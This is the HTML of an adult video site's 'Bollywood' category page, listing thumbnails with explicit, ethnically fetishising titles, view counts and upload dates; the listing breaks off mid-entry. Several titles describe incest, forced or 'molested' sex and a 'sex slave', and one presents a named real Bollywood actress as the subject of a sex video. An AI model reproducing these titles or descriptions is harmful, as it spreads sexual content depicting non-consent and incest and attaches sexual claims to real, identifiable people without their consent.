

--- FILE ---
content_type: text/html
request_url: https://sexarab.club/en/category/210894851/Bollywood/popular/1/
body_size: 10439
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - Bollywood sex with hot Arab babes! Explore exotic pleasures with our amazing HD videos.</title>
        <meta name="description" content="Experience passion, pleasure, and eroticism like never before with Sex Bollywood Arab! The best Arab Bollywood porn on the web! - 46 - arabic best porn, free arab sex cam, arab sex slave, arab sexy dance videos" />
        <link rel="alternate" hreflang="en" href="/en/category/210894851/Bollywood/popular/1/" />
 
        <link rel="canonical" href="https://sexarab.club/en/category/210894851/Bollywood/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/r4mlhXtd8qHc4ndN4C.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->   
        <div class="header-row">      
        <div class="header-row">
        
            <div class="logo">
                <a href="https://sexarab.club" target="_self">Sex<span>Arab</span>.club</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Bollywood Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self">Latest</a></li>
                        <li><a href="/en/category/210894851/Bollywood/latest/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3113412245173462666/">
                                <img data-sg="2b350ff100ea668a" src="/thumbs/666/3113412245173462666_0.jpg" alt="These young Muslim siblings fuck each other so romantic" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">These young Muslim siblings fuck each other so romantic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 111978 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12875245740156885493/">
                                <img data-sg="b2ae0fc8e1e999f5" src="/thumbs/493/12875245740156885493_0.jpg" alt="Time For A Sensual Vacation To india" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Time For A Sensual Vacation To india</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2928 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733155231751/">
                                <img data-sg="258d1eb97e3cc807" src="/thumbs/751/2705852733155231751_0.jpg" alt="Bollywood actress aishwarya rai bachchan sex video" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood actress aishwarya rai bachchan sex video</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 48 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8394738513120163215/">
                                <img data-sg="74801a3350d1758f" src="/thumbs/215/8394738513120163215_0.jpg" alt="Bollywood slut is really crazy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood slut is really crazy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 58 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12255611160241546416/">
                                <img data-sg="aa14ad6acf82a4b0" src="/thumbs/416/12255611160241546416_0.jpg" alt="Bollywood Babe Refreshes Her Body In Water" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Babe Refreshes Her Body In Water</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 84 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637925955931/">
                                <img data-sg="3514ed1053d2795b" src="/thumbs/931/3824942637925955931_0.jpg" alt="MILF Bollywood Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MILF Bollywood Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17648883327536450322/">
                                <img data-sg="f4ed6de0ec1fcb12" src="/thumbs/322/17648883327536450322_0.jpg" alt="Bheegi Bheegi Raaton Mein XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bheegi Bheegi Raaton Mein XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545841296410/">
                                <img data-sg="13cbe2514f2a541a" src="/thumbs/410/1426482545841296410_0.jpg" alt="Exotic Arabian MILF Dancer" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Exotic Arabian MILF Dancer</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/18035348984147458858/">
                                <img data-sg="fa4a6e58804fbb2a" src="/thumbs/858/18035348984147458858_0.jpg" alt="Bollywood Beauty Poses For Your Pleasure" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Beauty Poses For Your Pleasure</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732843107675/">
                                <img data-sg="258d1eb96ba2255b" src="/thumbs/675/2705852732843107675_0.jpg" alt="Tumse Milke XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tumse Milke XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 85 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8443790589283787083/">
                                <img data-sg="752e5ecdc80be14b" src="/thumbs/83/8443790589283787083_0.jpg" alt="Tamil bhabhi molested and forced to fuck boss POV Desi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil bhabhi molested and forced to fuck boss POV Desi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/740380229475053056/">
                                <img data-sg="a465be560952e00" src="/thumbs/56/740380229475053056_0.jpg" alt="Tumse Milke XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tumse Milke XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894496358476/">
                                <img data-sg="1a44c751171ac04c" src="/thumbs/476/1892856894496358476_0.jpg" alt="Bollywood Blowjob From Indian Brunette MILF Lady" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Blowjob From Indian Brunette MILF Lady</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3613120167659741276/">
                                <img data-sg="322461a63c28a05c" src="/thumbs/276/3613120167659741276_0.jpg" alt="Bollywood Sensual Dancer Babe" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Sensual Dancer Babe</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9968492784373060038/">
                                <img data-sg="8a57335f3e99d1c6" src="/thumbs/38/9968492784373060038_0.jpg" alt="Beauty From Bollywood Naked And Hot" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beauty From Bollywood Naked And Hot</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 78 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11454327686373179830/">
                                <img data-sg="9ef5f257d73201b6" src="/thumbs/830/11454327686373179830_0.jpg" alt="Aaj Phir Tumpe XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aaj Phir Tumpe XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732778098750/">
                                <img data-sg="258d1eb967c2303e" src="/thumbs/750/2705852732778098750_0.jpg" alt="Roop Tera Mastana XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Roop Tera Mastana XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11938745011833405404/">
                                <img data-sg="a5aef155864bffdc" src="/thumbs/404/11938745011833405404_0.jpg" alt="exotic indian babe from bollywood" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">exotic indian babe from bollywood</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12064173797300296275/">
                                <img data-sg="a76c8e2660a8da53" src="/thumbs/275/12064173797300296275_0.jpg" alt="Desi Pretty Erotic In Water" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Pretty Erotic In Water</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6300954860968440735/">
                                <img data-sg="57717d0fe9cb739f" src="/thumbs/735/6300954860968440735_0.jpg" alt="Desire For An Desi Woman" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desire For An Desi Woman</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9907661806548322744/">
                                <img data-sg="897f15eb860489b8" src="/thumbs/744/9907661806548322744_0.jpg" alt="Shameless act suck , fuck and swallow cum by stepmom" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shameless act suck , fuck and swallow cum by stepmom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 52 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3868862492812155633/">
                                <img data-sg="35b0f5f068e69af1" src="/thumbs/633/3868862492812155633_0.jpg" alt="XXX Indian Desi Bhabhi fucked by her Brother-in-law, when the husband was not at home Bollywood Sex Story Desi Chudai POV Indian" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">XXX Indian Desi Bhabhi fucked by her Brother-in-law, when the husband was not at home Bollywood Sex Story Desi Chudai POV Indian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 27:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7291936518782031999/">
                                <img data-sg="653229a126b3987f" src="/thumbs/999/7291936518782031999_0.jpg" alt="Bollywood Beauty Is Dark And Free" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Beauty Is Dark And Free</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.12.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1406614635842028685/">
                                <img data-sg="13854c8f093ac48d" src="/thumbs/685/1406614635842028685_0.jpg" alt="Bollywood MILF Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood MILF Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4637744620194541056/">
                                <img data-sg="405c942905acae00" src="/thumbs/56/4637744620194541056_0.jpg" alt="Chubby Indian Desi Bollywood Actress Nude Dance Showing Big Boobs and Hairy Pussy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Chubby Indian Desi Bollywood Actress Nude Dance Showing Big Boobs and Hairy Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2063912893223235780/">
                                <img data-sg="1ca47dd75feb70c4" src="/thumbs/780/2063912893223235780_0.jpg" alt="Rejuvenate With tamil Pretty" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rejuvenate With tamil Pretty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6015635051095063412/">
                                <img data-sg="537bd434eee8fb74" src="/thumbs/412/6015635051095063412_0.jpg" alt="Erotic Desi Lovers Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Erotic Desi Lovers Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732852018723/">
                                <img data-sg="258d1eb96c2a1e23" src="/thumbs/723/2705852732852018723_0.jpg" alt="Bollywood Loving Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Loving Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14307639927743321362/">
                                <img data-sg="c68ef2b58b561512" src="/thumbs/362/14307639927743321362_0.jpg" alt="Roop Tera Mastana XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Roop Tera Mastana XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14829093322808318532/">
                                <img data-sg="cdcb85cf271b5a44" src="/thumbs/532/14829093322808318532_0.jpg" alt="Dancing Sensuous Bollywood Babe Getting Wet" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dancing Sensuous Bollywood Babe Getting Wet</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10720008391910170460/">
                                <img data-sg="94c51ed5dd031f5c" src="/thumbs/460/10720008391910170460_0.jpg" alt="My Bollywood Girlfriend Naked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Bollywood Girlfriend Naked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637087972666/">
                                <img data-sg="3514ed1021dfdd3a" src="/thumbs/666/3824942637087972666_0.jpg" alt="Shanti Movie Hot Clip Archana Gupta" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shanti Movie Hot Clip Archana Gupta</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731449372804/">
                                <img data-sg="258d1eb9188f7084" src="/thumbs/804/2705852731449372804_0.jpg" alt="The Passion Of Bollywood Sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">The Passion Of Bollywood Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5102700419168674015/">
                                <img data-sg="46d06efef7c920df" src="/thumbs/15/5102700419168674015_0.jpg" alt="Beautiful Bollywood Babe Makes Life Better" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beautiful Bollywood Babe Makes Life Better</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8130880722147616546/">
                                <img data-sg="70d6b0f002ae2722" src="/thumbs/546/8130880722147616546_0.jpg" alt="Sexy Dancer From Bollywood Cutie" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Dancer From Bollywood Cutie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16057550557647451169/">
                                <img data-sg="ded7e127d773b421" src="/thumbs/169/16057550557647451169_0.jpg" alt="Sacred Tamil Sexuality Revealed" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sacred Tamil Sexuality Revealed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8358362230313107449/">
                                <img data-sg="73fede29f9dabff9" src="/thumbs/449/8358362230313107449_0.jpg" alt="Bollywood Brunette Loves To Feel Sexy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Brunette Loves To Feel Sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16584354527905375210/">
                                <img data-sg="e627769350f0e3ea" src="/thumbs/210/16584354527905375210_0.jpg" alt="Bollywood Hottie Exotic Dancer" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Hottie Exotic Dancer</a>
                                <ul>
